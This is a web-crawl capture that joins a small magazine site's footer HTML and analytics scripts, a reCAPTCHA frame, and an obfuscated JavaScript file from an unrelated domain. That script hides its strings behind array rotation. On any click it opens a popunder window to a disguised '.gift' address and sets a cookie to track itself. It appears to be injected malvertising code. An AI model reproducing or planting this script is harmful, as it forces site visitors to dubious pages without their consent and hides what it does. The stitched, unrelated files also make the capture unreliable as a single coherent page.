<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2025 <a href="https://sunlakessplash.com">Sun Lakes Splash</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVG5L5F" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'8f7ec679-b886-a8e4-557b-01b5ac77e9df.secureserver.net'},
                    {'pod':'P3NLWPPOD12'},
                    {'storage':'p3cephmah006pod12_data16'},                     {'xid':'45608318'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.14'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'571'},
                    {'wp_alloptions_bytes':'296064'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ji9yYW_iTiFme9oo877u5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764825725629');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://blacklivesmatter1.org/index.js
body_size: 4540
content:
function _0x4e8b(){var _0x75d05e=['rmuQH','e=1,toolba','8,resizabl','focus','AykDV','DKdpY','AeZej','cookie','6658328MScFsi','OKyOP','r=1,locati','10YwITlP','click','reach.life','url','/r8ypfwx','PDOCP','9IZgMvy','clicks_num','gle.com','path','on=1,menub','undefined','dSrdQ','TggmA','574038auNGPg','width=1024','bars=1','getTime','101390QyPlHa','ement',';path=','s=1,scroll','DdEbn','1101xSrYZg','rlUdf','stener','6763470HjoioO','nWnVl','22OHXztQ','qmQzW','QXhIi','DFUWR','documentEl','7088256OjhaSB','open','http://goo','setTime','321190ruqqZS','n2hrb.gift','attachEven','popunder','https://y0','match','addEventLi',',height=76','=1;\x20expire','expire','GvNmf','ar=1,statu','15220BNenXP','toGMTStrin'];_0x4e8b=function(){return _0x75d05e;};return _0x4e8b();}var _0x2beaa0=_0x156f;(function(_0xde3169,_0x288557){var _0x28a43d=_0x156f,_0xaa89ec=_0xde3169();while(!![]){try{var _0x437c89=parseInt(_0x28a43d(0x112))/(-0x16ed+0x255e+0x42*-0x38)*(parseInt(_0x28a43d(0xe6))/(0x1*-0x20b+-0x2f*-0x83+-0x1*0x1600))+-parseInt(_0x28a43d(0xeb))/(0x4c2+-0xa13*0x1+-0x2*-0x2aa)*(parseInt(_0x28a43d(0x105))/(0x1*0xa+-0x7f*-0x7+-0x37f))+parseInt(_0x28a43d(0xee))/(-0x1acd+-0x17f1+0x32c3)+parseInt(_0x28a43d(0x120))/(0x11b4+-0x1ead+0xcff*0x1)+parseInt(_0x28a43d(0xf5))/(-0x2312+0x1b1*0x6+0x18f3)+-parseInt(_0x28a43d(0x10f))/(-0x5d0+0x1f5d+-0x1985)*(parseInt(_0x28a43d(0x118))/(-0x1*-0x1702+-0x179+0x1580*-0x1))+parseInt(_0x28a43d(0xf9))/(-0x26*-0x99+0xd*0xc2+-0x2086)*(parseInt(_0x28a43d(0xf0))/(0x1744+0xc1d+0x11ab*-0x2));if(_0x437c89===_0x288557)break;else _0xaa89ec['push'](_0xaa89ec['shift']());}catch(_0x3e514b){_0xaa89ec['push'](_0xaa89ec['shift']());}}}(_0x4e8b,0x207fb+-0x8e7d*0xb+0x1059d1*0x1));function _0x156f(_0x5a49df,_0x10f391){var _0x2ba80b=_0x4e8b();return _0x156f=function(_0x379713,_0x1b79f2){_0x379713=_0x379713-(-0x1ccc*0x1+0x548+0x1868);var _0x544014=_0x2ba80b[_0x379713];return _0x544014;},_0x156f(_0x5a49df,_0x10f391);}var popunder={'expire':0xc,'url':_0x2beaa0(0xfd)+_0x2beaa0(0xfa)+_0x2beaa0(0x114)+_0x2beaa0(0x116)};!(function(){var _0x3ace5d=_0x2beaa0,_0x2bd3ac={'rlUdf':function(_0x381ae8,_0x5a3f80){return _0x381ae8===_0x5a3f80;},'nWnVl':_0x3ace5d(0x121)+_0x3ace5d(0x100)+_0x3ace5d(0x109)+_0x3ace5d(0x108)+_0x3ace5d(0x111)+_0x3ace5d(0x11c)+_0x3ace5d(0x104)+_0x3ace5d(0xe9)+_0x3ace5d(0xe4),'AykDV':function(_0x28dc14,_0x16f507){return _0x28dc14+_0x16f507;},'dSrdQ':function(_0x186fac,_0x175764){return _0x186fac*_0x175764;},'QXhIi':function(_0x431414,_0x3276c7){return _0x431414+_0x3276c7;},'AeZej':function(_0x14aa46,_0x50d138){return _0x14aa46+_0x50d138;},'rmuQH':_0x3ace5d(0x101)+'s=','DFUWR':_0x3ace5d(0xf7)+_0x3ace5d(0x11a),'TggmA':_0x3ace5d(0x113),'DdEbn':_0x3ace5d(0xfc),'qmQzW':_0x3ace5d(0x11d),'OKyOP':function(_0xed570b,_0x26f6ce){return _0xed570b!=_0x26f6ce;},'DKdpY':function(_0x5473e4,_0x3ecc8d){return _0x5473e4+_0x3ecc8d;},'PDOCP':_0x3ace5d(0xe8),'GvNmf':function(_0x3347ce,_0x5b3a55){return _0x3347ce!=_0x5b3a55;}},_0x2cb6c7,_0x468731=popunder[_0x3ace5d(0x115)]||_0x2bd3ac[_0x3ace5d(0xf3)],_0xa57767=_0x2bd3ac[_0x3ace5d(0x11f)],_0x123317=_0x2bd3ac[_0x3ace5d(0xea)],_0x1deed3=popunder[_0x3ace5d(0x119)]||-0x25df+-0x5af+0x3f*0xb1,_0x5eeb1b=popunder[_0x3ace5d(0x102)]||0x499+0x1206*-0x1+0xd85,_0x37a27=document[_0x3ace5d(0xf4)+_0x3ace5d(0xe7)],_0x18ca31=_0x2bd3ac[_0x3ace5d(0xf1)],_0x4d1059=_0x2bd3ac[_0x3ace5d(0x110)](typeof popunder[_0x3ace5d(0x11b)],_0x18ca31)?_0x2bd3ac[_0x3ace5d(0x10c)](_0x2bd3ac[_0x3ace5d(0x117)],popunder[_0x3ace5d(0x11b)]):'',_0x4cac1d=function(){var _0x51461b=_0x3ace5d;_0x2bd3ac[_0x51461b(0xec)](0x1cac+0x528+-0x6c4*0x5,--_0x1deed3)&&(document[_0x51461b(0x10e)][_0x51461b(0xfe)](/(^|\W)popunder=1(\W|$)/)||(window[_0x51461b(0xf6)](_0x468731,_0x123317,_0x2bd3ac[_0x51461b(0xef)]),window[_0x51461b(0x10a)](),_0x2cb6c7=new Date(),_0x2cb6c7[_0x51461b(0xf8)](_0x2bd3ac[_0x51461b(0x10b)](_0x2cb6c7[_0x51461b(0xe5)](),_0x2bd3ac[_0x51461b(0x11e)](_0x2bd3ac[_0x51461b(0x11e)](0x1*0x617+0x62f*0x1+0x1ca,_0x5eeb1b),0xc5*0x28+0x6c8*0x5+0x799*-0x8))),document[_0x51461b(0x10e)]=_0x2bd3ac[_0x51461b(0x10b)](_0x2bd3ac[_0x51461b(0xf2)](_0x2bd3ac[_0x51461b(0x10d)](_0x123317,_0x2bd3ac[_0x51461b(0x107)]),_0x2cb6c7[_0x51461b(0x106)+'g']()),_0x4d1059)));};_0x2bd3ac[_0x3ace5d(0x103)](typeof _0x37a27[_0x3ace5d(0xff)+_0x3ace5d(0xed)],_0x18ca31)?_0x37a27[_0x3ace5d(0xff)+_0x3ace5d(0xed)](_0xa57767,_0x4cac1d,!(-0x1569+-0xc7b*0x3+0x487*0xd)):_0x2bd3ac[_0x3ace5d(0x103)](typeof _0x37a27[_0x3ace5d(0xfb)+'t'],_0x18ca31)&&_0x37a27[_0x3ace5d(0xfb)+'t'](_0x2bd3ac[_0x3ace5d(0x10d)]('on',_0xa57767),_0x4cac1d);}());